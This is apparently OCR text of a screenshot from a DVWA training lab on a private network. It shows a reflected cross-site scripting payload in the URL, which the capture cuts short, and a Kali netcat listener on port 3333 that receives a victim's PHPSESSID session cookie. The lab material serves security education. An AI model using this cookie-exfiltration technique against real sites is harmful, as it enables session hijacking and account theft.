 1 2 3 4
2
14:47
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Not secure
192.168.56.101/dvwa/vulnerabilities/xss_r/?name=<script>+++document.w...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source View Help
Damn Vulnerable Web Application (D
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
kali@rete1: ~/Desktop/webapp
File Actions Edit View Help
┌──(kali㉿rete1)-[~/Desktop/webapp]
└─$ nc -lvp 3333
listening on [any] 3333 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.102] 39584
GET /?cookie=security=low;%20PHPSESSID=18a8087cc5d4d3e50a4262f6a6c0b1e8 HTTP/1.1
Host: 192.168.56.102:3333
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6
478.127 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.56.101/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Event log All issues
Memory: 109.2MB